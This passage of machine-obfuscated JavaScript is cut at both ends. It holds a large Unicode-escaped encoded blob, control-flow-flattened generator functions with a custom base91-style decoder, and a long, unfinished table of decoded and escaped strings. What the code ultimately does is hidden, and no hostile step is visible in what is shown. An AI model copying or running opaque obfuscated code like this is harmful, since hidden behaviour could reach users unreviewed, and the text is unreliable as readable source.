1727\u01FB\u151C\u1DB8\u3CDB\u4824\u6C35\u4070\u0344\u0E70\u0621\u7321\u6962\u2294\u4514\xA0\u084E\u70A3\u55FF\u3821\\x52\u03D0\u0120\u3A50\u0520\u0426\u231A\u53E1\u44AB\u39A0\u16C8\u67A9\u085A\u546A\u2BEA\u23A0\u2551\u0821\u4834\u2086\u4022\u0752\u121E\u0F64\u2F70\u482D\u4ADF\u564D\u6EDA\u2C40\u3AA6\u763C\u507C\u49B8\u058F\u2F20\u7715\u1429\u6F6A\u0EF4\u12A4\u0740\u06FA\u6767\u54B6\u6831\u7870\u0644\u08A0\u20A2\u7EAE\u19C1\u0617\\x34\u0A18\u24C0\u30E7\u5167\u1B4A\xEE\u41A0\u0F80\u5751\u1425\u3B78\\x24\u03AD\u17EE\u1135\u7B2A\u5820\u4C3C\xA8\u52D4\u1400\u541B\u6CC0\u085B\u5285\u63DA\u60C8\u0CA1\u3C26\\x21\u403B\u4072\u02C0\u16D2\u3E91\u4323\\x4d\u7DCF\u6750\u011E\u7B4C\u6603\u5834\u685C\u1248\u06DF\u281D\u3C17\u1820\u6039\u6876\\x41\u2618\u5BD5\u7302\u5039\u5047\u0980\u1BD0\u1304\u3862\u6DF3\u5421\u1F01\u0838\u039E\u6427\u6ED4\u34FD\u2A58\u6DBA\u0518\u04D4\u1821\u5937\u60A2\u48D1\u0345\u0465\\x61\u1622\u583D\u0328\u071F\u6840\u79C0\u4722\u7826\u3435\u41D0\u0DA2\xB0\u18C1\u503C\u5082\u7839\u7B56\u69A0\xA0\u6818\u45A8\u245D\u2F06\u2118\u0B55\u0520\u5927\u55EA\u712B\\x28\u02C3\u17E8\u40A4\u1455\u2327\u4115\u1210\u2BEC\u3020\u6825\u7A27\u6023\u1D58\u0496\u548C\u3D20\u3C25\u308D\u1050\\x60\u0680\u3A98\u562F\u2835\u5F6D\u2D01\u4A83\u45F4\u59D5\u3684\u2040\u7599\u0146\u1760\u0DA1\u75E8\u19FE\u6C9A\u61BA\u0430\u0749\u0359\u5D7A\u167D\u170E\u4039\u62B9\u1A61\u4DA4\u0CCA\u60C5\u0364\u0778\u1B00\u72A0\u0D00\u082E\u6037\u6498\u0F8C\u3445\u2B91\u6DBD\u4097\u2050\\x53\u4D04\u7523\\x2d\u6A3A\u2026\u3AE4\u0760\u06AB\u6B23\u346A\u60CB\u4080\xD0\u0C14\u2378\u0D06\u6243\u4104\\x72\u05A0\u15A2\u3A77\u042F\u6639\u222C\u7530\u0114\u56B9\u412F\u1C21\u4E66\u03F4\u1C20\u1821\u5A22\u1480\u393D\u40D2\u0326\u3260\u2641\u5985\u203B\u25BF\\x35\u67B7\u1841\u528D\u63B2\u7823\u1DA5\u4684\u024C\u31AF\u4323\u705F\u6825\u371A\x87\u2800\u4F63\u1027\u3099\u41D0\u683C\u4C30\u1423\u416D\u44A1\u4EE2\u3930\u03A0\u1A20\u0630\u19E7\\x7e\xA2\u01E0\u0F48\u5502\u7247\u20A1\u4E67\u2548\u0E72\u5098\u562A\u7826\u3F9F\u41AD\u5818\u0560\u2521\u3620\u5984\u506B\u329E\u0B30\u3600\u12E4\u71E0\u4097\u2138\u02D6\u4D08\u1B21\u482F\u1C3C\u405F\u60BD\u56EB\u1661\u30BE\u5E35\u3581\u1219\u2868\u04C5\u03D1\u1029\u215F\u607B\u0160\u0B68\u1B30\u0690\u528A\u49FA\u2182\xC0\u112A\u26E1\u282E\u2CDA\u1038\u026A\u0951\u4980\u4B8A\u344A\u2ACB\u017E\u0387\u2642\u4962\u7F60\u41B5\x89\u74B0\u69E7\u2C01\u34A7\u3DBB\u7CB9\u71F6\u052B\u5070\u57E0\u6823\u1E3C\u0E7F\u3BD1\u4583\u0290\u5A08\u3423\u785C\u5CF8\u42A0\u0AD9\u7FA3\u5826\u682C\u78E5\u119D\u6737\u3360\u7995\u7A30\u2086\\x4c\u02D8\u1D60\u57A0\u67A0\u204B\u6066\u03B9\u2153\u0F7D\u1125\u442E\u2035\u5461\u7460\u1B60\u4082\u7D2F\u6031\\x25\u36B4\u4E38\u1B60\u0427\u4E2D\\x46\u6074\u50E0\u0135\u04A0\u040E\u7E5B\u05FA\u7A45\u6B10\u2304\u5EE5\u5062\u604F\xA2\u04D8\u2E9E\u3420\u3355\u4CF0\u2053\u60B0\u6F90\u0FE9\u2666\u1F2E\u406E\xB4\u0728\u1DA0\u4CC1\u2B60\u503E\x9F\u53F7\u635C\u17A1\u4688\u2435\u702F\u0687\u40AA\u5BA3\u4123\u65CD\u27BD\xBF\u40F8\u06ED\u0BB4\u6CD0\u043B\u2377\u61D3\u1126\u487C\u1C13\u5D25\u303A\u2090\u4FAA\u12A8\u0EE0\u5B21\u5034\u1750\u0BEA\u0761\u45D3\u3A21\u5B57\u205B\u3DEB\u68BF\u4EC0\u3507\u33BB\u0E55\u402F\xD0\u0548\u5520\u3466\u1C29\u1878\u10FC\u3A7E\xD9\u7ED2\u7EBC\u7E39\u5509\u1185\u75AF\u0584\u3021\u64C7\u4BAF\u40F1\u29CA\u16B0\u11A0\u7992\u102D\u5069\u3450\u06F0\u05B0\u39CA\u4466\u3DBA\u7A56\u01ED\u263A\u6533\u6A21\u6C2C\u05FA\u7CE4\u43F0\u1E2A\u684E\u6C05\u1CEF\u410E\u43EC\u07B7\u0EC0\u1286\u3CE6\u6043\u5958\u7756\u2140\u3263\u30D8\u405D\u584C\u40DF\u05B0\u3AB2\u387F\u062B\u2C52\\x60\u4761\u5E90\u3A12\u4BA2\u6441\u1053\u61D6\u3D60\u6B39\u4734\u0724\u4052\u04EE\u4D7C\u7C50\u7E21\u48D4\u2834\u5D26\u26DC\u0707\u0FA1\u2C25\u7A26\u3C86\xAC\u0614\u1ACA\u2990\u67AA\u7C31\u405E\u63AC\u041E\u1414\u2626\u5AC6\u3C35\u0108\u0340\u075E\u6658\u6020\u2822\u208D\u2148\u0BD4\u5240\u5CA2\u1BFE\u703E\u6E06\xDC\u5E76\u4CF8\u328E\u582A\\x3e\u034B\u060C\u2FC0\u4322\u7735\u4050\u6074\u04A6\u5D10\u24E1\u21C0\u602E\\x52\u01B0\u0D07\u1061\u2C20\u072F\u6050\u01F9\u2C60\u064D\u03E8\u6C09\u0848\u406C\u2997\u0C9B\u37EC\u5727\u042F\u1A17\u2061\u611B\u49E6\u1420\u642B\u744B\u0C68\u57A3\u03FF\u0838\u3F62\u7820\u504C\u2C55\u0257\u3A9D\u2C74\u502C\u125B\xC0\u079A\u3D05\u062D\u097E\u082B\u5C5F\u2578\u614A\u6140\u32CC\u3782\u5043\u53E9\u30AB\u628E\u2B21\u7B26\u5BB6\u1064\u01F6\xC0\u0A0A\u3021\u4D69\u2D2D\\x34\xE0\u0B0F\u1315\u15C7\u3162\u66AC\u262C\u772C\u1E5D\\x40\u4020\\x21\u1AD4\u6ADB\u286B\u1C39\u41FE\u4D70\u0B96\u2321\u5EB8\u0E67\u02E3\u48B3\u6712\u1CDD\u1020\u5C03\u362B\u7040\u01C2\u1680\u5121\u6FC5\u1437\u2826\u0140\u01BE\u0A2C\u6EF2\u2A3E\u0C45\u1CA3\u5B59\u2342\u32B6\u7427\u062E\\x3b\u05AA\u181A\u7E79\u5BD2\u6131\u7AE4\\x79\\x50\u0720\u1454\u5026\u438A\u4A33\u01E3\u0663\u1220\u1390\u11DB\u5084\\x5a\u42E3\u352D\u4320\u5FD4\u302E\u4D70\u373E\u586E\u1450\\x22\u6A0E\u0220\\x20\\x20\",o5ry8I6.Zr6gYYR=o5ry8I6.cMpnUz,TFyHXw+=0x10c,jhf73n+=-0x30,w6ZkMW+=-0x23);break}}Y3JLwpS(ZE7QTYM=void 0x0,TFyHXw=jhf73n(-0xa0,-0xa6,0xd4).next().value);if(ZE7QTYM){return TFyHXw}}());function t8nSvnU(...C8ZPwx){var uQxeid,ZE7QTYM;function*TFyHXw(ZE7QTYM,TFyHXw,jhf73n,w6ZkMW={rUIIrN:{}}){while(ZE7QTYM+TFyHXw+jhf73n!==-0xef)with(w6ZkMW.L0K_ou7||w6ZkMW)switch(ZE7QTYM+TFyHXw+jhf73n){case 0x96:case w6ZkMW.rUIIrN._BV33W+0x5b:Y3JLwpS(C8ZPwx[r9ClJDE[ZE7QTYM+-0x9e]].push((C8ZPwx[-r9ClJDE[0x14]]|C8ZPwx[r9ClJDE[0x13]]<<C8ZPwx[r9ClJDE[0xa]])&r9ClJDE[TFyHXw+0x30]),w6ZkMW.L0K_ou7=w6ZkMW.rUIIrN,TFyHXw+=-0x11d);break;case jhf73n-0x15d:default:Y3JLwpS(C8ZPwx[r9ClJDE[0x3]]=\"\"+(C8ZPwx[r9ClJDE[ZE7QTYM+0x9f]]||\"\"),C8ZPwx[-r9ClJDE[0x12]]=C8ZPwx[r9ClJDE[ZE7QTYM+0xa0]].length,w6ZkMW.L0K_ou7=w6ZkMW.rUIIrN,ZE7QTYM+=-0x138,TFyHXw+=0x14f);break;case 0x78:case TFyHXw-0x126:Y3JLwpS(w6ZkMW.L0K_ou7=w6ZkMW.rUIIrN,ZE7QTYM+=-0x10b,TFyHXw+=0x18a,jhf73n+=0xac);break;case-0x8f:case 0x89:case w6ZkMW.rUIIrN._BV33W+0xb7:Y3JLwpS([w6ZkMW.rUIIrN.pv08cnD,w6ZkMW.rUIIrN._BV33W]=[0xd4,0xf7],w6ZkMW.L0K_ou7=w6ZkMW.rUIIrN,ZE7QTYM+=0x7c,TFyHXw+=-0x37d,jhf73n+=0x12a);break;case TFyHXw-0x131:Y3JLwpS(C8ZPwx[r9ClJDE[0xe]]=[],C8ZPwx[-r9ClJDE[0x14]]=r9ClJDE[TFyHXw+-0x8d],C8ZPwx[r9ClJDE[TFyHXw+-0x85]]=r9ClJDE[0x2],w6ZkMW.L0K_ou7=w6ZkMW.rUIIrN,ZE7QTYM+=0x161,TFyHXw+=-0x191,jhf73n+=-0xf);break;case-0x4:case jhf73n-0xee:Y3JLwpS(C8ZPwx[r9ClJDE[ZE7QTYM+0x14]]=r9ClJDE[0x4],C8ZPwx[r9ClJDE[TFyHXw+0xdf]]=\"\\u0066\\u0079\\u003e\\u007d\\u004a\\u007b\\u004f\\u0055\\u0059\\u005e\\u0031\\u0046\\u0041\\u002a\\u004c\\u0042\\u0035\\u0065\\u0024\\u004b\\u0072\\u0039\\u0060\\u0045\\u0047\\u0073\\u0030\\u003b\\u0053\\u0061\\u0058\\u006c\\u005f\\u0051\\u0034\\u0037\\u0069\\u0038\\u006f\\u0043\\u0070\\u003c\\u0078\\u0064\\u0056\\u0077\\u0048\\u0054\\u0068\\u006a\\u002f\\u0063\\u0049\\u006b\\u0050\\u0044\\u005a\\u003d\\u0071\\u004d\\u006e\\u0067\\u005b\\u0040\\u0021\\u0062\\u002e\\u007c\\u004e\\u0076\\u006d\\u0075\\u0057\\u0074\\u0026\\u0028\\u0036\\u0029\\u007a\\u0032\\u0025\\u007e\\u0022\\u0023\\u0033\\u002c\\u005d\\u002b\\u003a\\u003f\\u0052\",w6ZkMW.L0K_ou7=w6ZkMW.rUIIrN,ZE7QTYM+=-0x89,TFyHXw+=0x1a,jhf73n+=-0x29);break;case 0x10:case-0xda:Y3JLwpS([w6ZkMW.rUIIrN.pv08cnD,w6ZkMW.rUIIrN._BV33W]=[-0x63,0xa2],w6ZkMW.L0K_ou7=w6ZkMW.rUIIrN,ZE7QTYM+=-0x10b,TFyHXw+=0x32c,jhf73n+=-0x13b);break;case-0x9e:case jhf73n-0x8c:return uQxeid=!0x0,Uhiec0(C8ZPwx[r9ClJDE[ZE7QTYM+-0x9e]]);case 0x27:Y3JLwpS([w6ZkMW.rUIIrN.pv08cnD,w6ZkMW.rUIIrN._BV33W]=[0xf1,0x3f],C8ZPwx[r9ClJDE[TFyHXw+-0xe7]]=r9ClJDE[0x4],C8ZPwx[r9ClJDE[0x5]]=\"\\u0066\\u0079\\u003e\\u007d\\u004a\\u007b\\u004f\\u0055\\u0059\\u005e\\u0031\\u0046\\u0041\\u002a\\u004c\\u0042\\u0035\\u0065\\u0024\\u004b\\u0072\\u0039\\u0060\\u0045\\u0047\\u0073\\u0030\\u003b\\u0053\\u0061\\u0058\\u006c\\u005f\\u0051\\u0034\\u0037\\u0069\\u0038\\u006f\\u0043\\u0070\\u003c\\u0078\\u0064\\u0056\\u0077\\u0048\\u0054\\u0068\\u006a\\u002f\\u0063\\u0049\\u006b\\u0050\\u0044\\u005a\\u003d\\u0071\\u004d\\u006e\\u0067\\u005b\\u0040\\u0021\\u0062\\u002e\\u007c\\u004e\\u0076\\u006d\\u0075\\u0057\\u0074\\u0026\\u0028\\u0036\\u0029\\u007a\\u0032\\u0025\\u007e\\u0022\\u0023\\u0033\\u002c\\u005d\\u002b\\u003a\\u003f\\u0052\",w6ZkMW.L0K_ou7=w6ZkMW.rUIIrN,ZE7QTYM+=-0x89,TFyHXw+=-0x1a7,jhf73n+=0x150);break;case w6ZkMW.rUIIrN.pv08cnD+-0x169:case 0x16:Y3JLwpS(w6ZkMW.L0K_ou7=w6ZkMW.h6ifkr,ZE7QTYM+=0x3,TFyHXw+=0x162,jhf73n+=-0xc6);break;case 0x77:case jhf73n-0x126:Y3JLwpS(w6ZkMW.L0K_ou7=w6ZkMW.VDr0_zC,ZE7QTYM+=0xdc,TFyHXw+=0x11d,jhf73n+=-0x14b);break;case-0xe1:case 0x2f:case-0xe:C8ZPwx[r9ClJDE[TFyHXw+0x115]]=-r9ClJDE[TFyHXw+0x106];for(C8ZPwx[r9ClJDE[0xc]]=r9ClJDE[ZE7QTYM+0x76];C8ZPwx[r9ClJDE[ZE7QTYM+0x80]]<C8ZPwx[-r9ClJDE[TFyHXw+0x114]];C8ZPwx[r9ClJDE[TFyHXw+0x10e]]++){C8ZPwx[r9ClJDE[ZE7QTYM+0x75]]=C8ZPwx[r9ClJDE[0x5]].indexOf(C8ZPwx[r9ClJDE[0x3]][C8ZPwx[r9ClJDE[TFyHXw+0x10e]]]);if(C8ZPwx[r9ClJDE[ZE7QTYM+0x75]]===-r9ClJDE[TFyHXw+0x106])continue;if(C8ZPwx[r9ClJDE[0x13]]<r9ClJDE[0x2]){C8ZPwx[r9ClJDE[0x13]]=C8ZPwx[r9ClJDE[ZE7QTYM+0x75]]}else{Y3JLwpS(C8ZPwx[r9ClJDE[ZE7QTYM+0x87]]+=C8ZPwx[r9ClJDE[ZE7QTYM+0x75]]*r9ClJDE[0x1b],C8ZPwx[-r9ClJDE[TFyHXw+0x116]]|=C8ZPwx[r9ClJDE[0x13]]<<C8ZPwx[r9ClJDE[0xa]],C8ZPwx[r9ClJDE[0xa]]+=(C8ZPwx[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[ZE7QTYM+0x8e]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(C8ZPwx[r9ClJDE[ZE7QTYM+0x82]].push(C8ZPwx[-r9ClJDE[0x14]]&r9ClJDE[0x15]),C8ZPwx[-r9ClJDE[0x14]]>>=r9ClJDE[0xc],C8ZPwx[r9ClJDE[TFyHXw+0x10c]]-=r9ClJDE[ZE7QTYM+0x80])}while(C8ZPwx[r9ClJDE[0xa]]>r9ClJDE[0x16]);C8ZPwx[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(C8ZPwx[r9ClJDE[TFyHXw+0x115]]>-r9ClJDE[0x4]){Y3JLwpS(w6ZkMW.L0K_ou7=w6ZkMW.rUIIrN,ZE7QTYM+=0x120,TFyHXw+=0xe7,jhf73n+=-0x8c);break}else{Y3JLwpS(w6ZkMW.L0K_ou7=w6ZkMW.rUIIrN,ZE7QTYM+=0x120,TFyHXw+=-0x36,jhf73n+=-0x8c);break}}}Y3JLwpS(uQxeid=void 0x0,ZE7QTYM=TFyHXw(-0x14,0xe7,-0xac).next().value);if(uQxeid){return ZE7QTYM}}function vgLC9p(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[TFyHXw[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw[r9ClJDE[0x2]]]=t8nSvnU(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]])}return uQxeid[TFyHXw[r9ClJDE[0x2]]]}Y3JLwpS(uQxeid={},ZE7QTYM=[C8ZPwx(r9ClJDE[0x4]),C8ZPwx(r9ClJDE[0x1]),C8ZPwx(r9ClJDE[0xb]),\"\\x6a\\x70\\x6c\\x53\\x2c\\x36\\x42\\x79\\x31\\x44\\x24\\x47\\x67\\x57\\x7c\\x65\\x28\\x72\\x5d\\x6c\\x5e\\x76\\x47\\x48\\x67\\x4d\\x52\\x61\\x42\\x30\\x57\\x24\\x3f\\x62\\x67\\x31\\x2b\\x54\\x46\\x79\",C8ZPwx(r9ClJDE[0xe]),C8ZPwx(r9ClJDE[0x2e]),\"\\x2c\\x77\\x23\\x26\\x48\\x71\\x6d\\x71\\x4b\\x5e\\x5e\\x2a\\x48\\x2a\\x25\\x3b\\x7c\\x6c\\x75\\x49\\x46\\x23\\x29\\x55\\x5f\\x3d\\x24\\x7d\\x7b\\x69\\x26\\x73\\x3f\\x5b\\x6d\\x6a\\x30\\x2c\\x62\\x45\\x24\\x5e\\x6b\",C8ZPwx(r9ClJDE[0xa]),C8ZPwx(r9ClJDE[0x16]),C8ZPwx(r9ClJDE[0xc]),\"\\x3f\\x62\\x6b\\x44\\x67\\x34\\x65\\x4b\\x47\\x65\\x7c\\x6d\\x74\\x68\\x54\\x3b\\x2f\\x68\\x49\\x6c\\x7b\\x68\\x65\\x79\\x3d\\x4c\\x5d\\x3d\\x59\\x42\\x5d\\x35\\x31\\x41\\x36\\x29\\x72\\x49\\x51\\x54\\x72\\x2a\",C8ZPwx(r9ClJDE[0x44]),\"\\u007a\\u0065\\u0076\\u0075\\u003a\\u0051\\u0033\\u0049\\u005b\\u006b\\u007c\\u005a\\u0036\\u007d\",C8ZPwx(r9ClJDE[0x20e]),C8ZPwx(r9ClJDE[0x23e]),\"\\x7c\\x6c\\x53\\x31\\x68\\x63\\x23\\x3c\\x4a\\x2a\\x74\\x25\\x4c\\x6f\\x67\\x61\\x49\\x72\\x65\\x63\\x37\\x37\\x3f\\x32\\x41\\x5b\\x62\\x59\\x73\\x69\\x36\\x6f\\x5a\\x75\\x26\\x7b\\x79\\x6e\\x60\\x48\\x5e\\x65\\x52\\x7e\\x49\\x42\\x2e\\x45\\x7d\\x5f\\x4a\\x31\\x43\\x38\\x46\\x79\\x70\\x2a\",C8ZPwx(r9ClJDE[0x28]),C8ZPwx(r9ClJDE[0x17]),C8ZPwx(r9ClJDE[0x18]),C8ZPwx(r9ClJDE[0x19]),C8ZPwx(r9ClJDE[0xd]),C8ZPwx(r9ClJDE[0x39]),C8ZPwx(r9ClJDE[0x2a]),C8ZPwx(r9ClJDE[0x202]),C8ZPwx(r9ClJDE[0x285]),C8ZPwx(r9ClJDE[0xdf]),\"\\x26\\x4f\\x49\\x6b\\x66\\x48\\x6f\\x41\\x72\\x50\\x44\\x40\\x7e\\x47\\x6a\\x70\\x6b\\x63\\x58\\x49\\x3c\\x38\\x7c\\x63\\x41\\x5b\\x5f\\x76\\x7a\\x76\\x75\\x6f\\x3c\\x45\\x36\\x2f\\x37\\x28\\x50\\x4e\\x51\\x5e\\x23\\x59\\x79\",C8ZPwx(r9ClJDE[0x2be]),C8ZPwx(0x17),C8ZPwx(r9ClJDE[0xf1]),C8ZPwx(r9ClJDE[0xdd]),C8ZPwx(r9ClJDE[0x132]),C8ZPwx(0x1b),C8ZPwx(0x1c),C8ZPwx(0x1d),C8ZPwx(r9ClJDE[0x2ef]),C8ZPwx(r9ClJDE[0x25]),C8ZPwx(r9ClJDE[0x7]),C8ZPwx(r9ClJDE[0x142]),C8ZPwx(r9ClJDE[0x2f7]),C8ZPwx(r9ClJDE[0x23d]),C8ZPwx(0x24),C8ZPwx(0x25),C8ZPwx(0x26),C8ZPwx(r9ClJDE[0x3]),C8ZPwx(r9ClJDE[0x21d]),C8ZPwx(r9ClJDE[0x3b]),\"\\u004c\\u0041\\u0047\\u006a\\u004a\\u0026\\u005d\\u0049\\u006c\\u006e\\u004e\\u0029\\u002b\\u006d\\u005a\\u0034\\u0041\\u0075\\u0043\\u004f\\u004b\\u007a\\u005b\\u0041\\u0061\\u005b\\u004b\\u0076\\u005f\\u0075\\u0053\\u0069\\u0044\\u004f\\u0051\\u0058\\u0042\\u002f\\u002c\\u0055\\u004d\\u005b\\u007c\\u002e\\u006c\\u004c\\u005f\\u0038\\u003f\\u0062\\u0047\\u004f\",C8ZPwx(0x2a),C8ZPwx(r9ClJDE[0x1ff]),\"\\u005d\\u0073\\u006b\\u006c\\u0043\\u0054\\u002e\\u0024\\u0028\\u0059\\u0024\\u0022\\u0045\\u0030\\u002a\\u0043\\u0026\\u0068\\u0050\\u0053\\u002f\\u006d\\u003a\\u0049\\u0077\\u005b\\u0059\\u0028\\u0029\\u0069\\u0051\\u0038\\u002f\\u0068\\u0078\\u0063\\u003c\\u005a\\u0030\\u0059\\u002a\\u005b\\u0052\\u007c\\u007a\\u003e\",C8ZPwx(r9ClJDE[0x1f9]),C8ZPwx(r9ClJDE[0x1e5]),C8ZPwx(r9ClJDE[0x141]),C8ZPwx(r9ClJDE[0x1d6]),C8ZPwx(0x30),C8ZPwx(0x31),C8ZPwx(0x32),C8ZPwx(0x33),C8ZPwx(r9ClJDE[0x1f8]),C8ZPwx(r9ClJDE[0x1f2]),C8ZPwx(r9ClJDE[0x2f9]),C8ZPwx(0x37),C8ZPwx(r9ClJDE[0x2c]),C8ZPwx(r9ClJDE[0x295]),C8ZPwx(r9ClJDE[0x1f0]),C8ZPwx(0x3b),C8ZPwx(r9ClJDE[0xf2]),C8ZPwx(r9ClJDE[0x200]),\"\\u0079\\u006a\\u002f\\u003b\\u0039\\u0023\\u0070\\u0071\\u0051\\u005e\\u0034\\u004c\\u007e\\u0025\\u0031\\u0030\\u0062\\u0045\\u007a\\u0075\\u0050\\u0040\\u0053\\u0049\\u0079\\u0024\\u0072\\u0032\\u0036\\u004a\\u006d\\u006c\\u0035\\u006e\\u0042\\u007a\\u0078\\u005a\\u006b\\u0037\\u006e\\u005a\\u0066\\u003b\\u003b\\u004c\\u007c\\u0058\",C8ZPwx(r9ClJDE[0x1e7]),C8ZPwx(r9ClJDE[0x26]),C8ZPwx(r9ClJDE[0x22b]),C8ZPwx(0x41),C8ZPwx(0x42),C8ZPwx(r9ClJDE[0x207]),\"\\x33\\x6c\\x47\\x6a\\x56\\x22\\x49\\x58\\x24\\x6e\\x38\\x76\\x4a\\x23\\x5b\\x58\\x34\\x3d\\x45\\x49\\x59\\x32\\x5d\\x34\\x47\\x62\\x62\\x48\\x6e\\x7d\\x2b\\x70\\x5e\\x5f\\x3d\\x50\\x52\\x2c\\x24\\x6d\\x68\\x24\\x22\\x7c\\x71\\x6d\\x79\\x6c\\x4d\\x4e\\x2a\\x49\\x52\\x49\\x4d\\x28\\x4a\",C8ZPwx(r9ClJDE[0x1c7]),\"\\x66\\x41\\x74\\x4f\\x3b\\x74\\x6d\\x58\\x68\\x2e\\x50\\x74\\x6f\\x38\\x6e\\x58\\x7e\\x53\\x7c\\x59\",C8ZPwx(r9ClJDE[0x1c9]),C8ZPwx(r9ClJDE[0x43]),C8ZPwx(r9ClJDE[0x1ca]),C8ZPwx(0x48),C8ZPwx(0x49),\"\\u0061\\u0062\\u0039\\u004a\\u0034\\u002c\\u006f\\u0047\\u004d\\u0072\\u0025\\u0060\\u0024\\u007e\\u007c\\u0058\\u0076\\u0068\\u0041\\u006c\\u004f\\u007e\\u005d\\u0034\\u0053\\u0062\\u0052\\u0026\\u002b\\u0054\\u004d\\u0065\",C8ZPwx(r9ClJDE[0x221]),C8ZPwx(r9ClJDE[0x2f]),C8ZPwx(0x4c),C8ZPwx(0x4d),C8ZPwx(r9ClJDE[0x2fe]),C8ZPwx(r9ClJDE[0x271]),\"\\x4b\\x40\\x65\\x4f\\x43\\x54\\x4f\\x78\\x7c\\x50\\x6c\\x4d\\x6f\\x6a\\x6f\\x24\\x34\\x63\\x45\\x4f\\x32\\x36\\x4a\\x71\\x7b\",C8ZPwx(r9ClJDE[0xe1]),C8ZPwx(r9ClJDE[0x1c5]),C8ZPwx(r9ClJDE[0x11]),C8ZPwx(0x53),\"\\u007b\\u006a\\u0078\\u0057\\u007c\\u0068\\u0050\\u0024\\u0036\\u0065\\u007c\\u006d\\u0078\\u003e\\u0069\\u0058\\u0039\\u0045\\u0043\\u0074\\u0032\\u0044\\u0065\\u003c\\u0056\\u005a\\u002c\\u0060\\u0057\\u004d\\u0079\\u0045\\u006f\\u0063\\u0022\\u0063\\u0049\\u0057\\u007c\\u0037\\u006d\\u0071\\u0046\\u0044\\u002e\\u0076\\u002e\\u0065\\u005d\\u0063\\u003c\\u005f\\u0044\\u0040\\u0063\\u0079\",C8ZPwx(0x54),C8ZPwx(0x55),C8ZPwx(0x56),\"\\u0028\\u005b\\u002a\\u0036\\u0071\\u0063\\u0037\\u0037\\u0042\\u0039\\u0071\\u006a\\u006a\\u0057\\u0070\\u0024\\u0069\\u0075\\u002c\\u0055\\u004c\\u0076\\u005d\\u0034\\u0035\\u005e\\u0033\\u006b\\u0021\\u003b\\u002f\\u003b\\u002c\\u0077\\u0048\\u0074\\u0070\\u0074\\u0055\\u0073\\u007c\\u0041\\u0068\\u0055\\u0079\",\"\\x61\\x42\\x7c\\x5f\\x77\\x25\\x6f\\x3e\",C8ZPwx(0x57),C8ZPwx(r9ClJDE[0x1a]),C8ZPwx(r9ClJDE[0x21c]),C8ZPwx(r9ClJDE[0xe0]),C8ZPwx(r9ClJDE[0x1b]),\"\\x7a\\x75\\x7c\\x51\\x6b\",C8ZPwx(r9ClJDE[0x274]),C8ZPwx(r9ClJDE[0x1e4]),C8ZPwx(r9ClJDE[0x1c8]),C8ZPwx(r9ClJDE[0x12]),C8ZPwx(0x60),C8ZPwx(r9ClJDE[0x2e4]),C8ZPwx(0x62),C8ZPwx(0x63),C8ZPwx(r9ClJDE[0x215]),C8ZPwx(r9ClJDE[0x36]),C8ZPwx(r9ClJDE[0x37]),C8ZPwx(r9ClJDE[0x3c]),C8ZPwx(r9ClJDE[0x3d]),C8ZPwx(r9ClJDE[0x3e]),C8ZPwx(r9ClJDE[0x3f]),C8ZPwx(r9ClJDE[0x40]),C8ZPwx(r9ClJDE[0x41]),C8ZPwx(r9ClJDE[0x45]),C8ZPwx(r9ClJDE[0x46]),C8ZPwx(r9ClJDE[0x47]),C8ZPwx(r9ClJDE[0x48]),C8ZPwx(r9ClJDE[0x49]),C8ZPwx(r9ClJDE[0x4d]),\"\\u007b\\u002a\\u007c\\u0061\\u0023\\u0047\\u0062\\u0067\",C8ZPwx(r9ClJDE[0x4e]),C8ZPwx(r9ClJDE[0x4f]),C8ZPwx(r9ClJDE[0x50]),C8ZPwx(r9ClJDE[0x51]),C8ZPwx(r9ClJDE[0x14]),C8ZPwx(r9ClJDE[0x52]),C8ZPwx(r9ClJDE[0x53]),C8ZPwx(r9ClJDE[0x54]),C8ZPwx(r9ClJDE[0x55]),C8ZPwx(r9ClJDE[0x56]),C8ZPwx(r9ClJDE[0x57]),C8ZPwx(r9ClJDE[0x58]),C8ZPwx(r9ClJDE[0x23]),C8ZPwx(r9ClJDE[0x1f]),C8ZPwx(r9ClJDE[0x59]),\"\\u005a\\u004c\\u007d\\u0023\\u007c\\u0076\\u004c\\u0070\",C8ZPwx(r9ClJDE[0x5a]),C8ZPwx(r9ClJDE[0x5b]),C8ZPwx(r9ClJDE[0x5c]),C8ZPwx(r9ClJDE[0x5d]),C8ZPwx(r9ClJDE[0x5e]),C8ZPwx(r9ClJDE[0x5f]),\"\\u0036\\u005b\\u0070\\u006e\\u006d\\u007c\\u0048\\u0067\",C8ZPwx(r9ClJDE[0x60]),C8ZPwx(r9ClJDE[0x61]),C8ZPwx(r9ClJDE[0x62]),C8ZPwx(r9ClJDE[0x63]),C8ZPwx(r9ClJDE[0x64]),C8ZPwx(r9ClJDE[0x65]),C8ZPwx(r9ClJDE[0x66]),C8ZPwx(r9ClJDE[0x67]),C8ZPwx(r9ClJDE[0x68]),C8ZPwx(r9ClJDE[0x34]),C8ZPwx(r9ClJDE[0x69]),C8ZPwx(r9ClJDE[0x2d]),C8ZPwx(r9ClJDE[0x6b]),C8ZPwx(r9ClJDE[0x6c]),C8ZPwx(r9ClJDE[0x6d]),C8ZPwx(r9ClJDE[0x6e]),C8ZPwx(r9ClJDE[0x9]),C8ZPwx(r9ClJDE[0x6f]),C8ZPwx(r9ClJDE[0x70]),\"\\u005e\\u005b\\u0067\\u004c\\u0066\\u007c\\u0024\\u0067\",\"\\u0059\\u0079\\u005a\\u006d\\u0031\\u0021\\u005d\\u007c\\u0074\",C8ZPwx(r9ClJDE[0x4c]),C8ZPwx(r9ClJDE[0x71]),C8ZPwx(r9ClJDE[0x21]),C8ZPwx(r9ClJDE[0x72]),C8ZPwx(r9ClJDE[0x73]),C8ZPwx(r9ClJDE[0x74]),C8ZPwx(r9ClJDE[0x75]),C8ZPwx(r9ClJDE[0x76]),C8ZPwx(r9ClJDE[0x77]),C8ZPwx(r9ClJDE[0x78]),C8ZPwx(r9ClJDE[0x42]),C8ZPwx(r9ClJDE[0x79]),\"\\x4d\\x40\\x6c\\x6d\\x48\\x7c\\x50\\x67\",C8ZPwx(r9ClJDE[0x7a]),C8ZPwx(r9ClJDE[0x7b]),C8ZPwx(r9ClJDE[0x7c]),C8ZPwx(r9ClJDE[0x7d]),C8ZPwx(r9ClJDE[0x7e]),C8ZPwx(r9ClJDE[0x7f]),C8ZPwx(r9ClJDE[0x80]),C8ZPwx(r9ClJDE[0x81]),